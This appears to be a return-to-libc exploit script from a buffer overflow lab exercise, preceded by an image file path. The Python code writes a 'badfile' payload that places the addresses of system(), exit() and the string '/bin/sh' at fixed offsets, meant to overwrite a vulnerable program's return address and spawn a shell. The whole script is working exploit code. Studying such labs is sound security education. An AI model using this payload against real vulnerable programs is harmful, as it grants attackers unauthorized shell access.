 #!/usr/bin/python3
import sys
# Fill content with non-zero values
content = bytearray(0xaa for i in range(300))
sh_addr = 0xbffffdd8 # The address of "/bin/sh"
content[120:124] = (sh_addr).to_bytes(4,byteorder='little')
exit_addr = 0xb7e369d0 # The address of exit()
content[116:120] = (exit_addr).to_bytes(4,byteorder='little')
system_addr = 0xb7e42da0 # The address of system()
content[112:116] = (system_addr).to_bytes(4,byteorder='little')
# Save content to a file
with open("badfile", "wb") as f:
  f.write(content)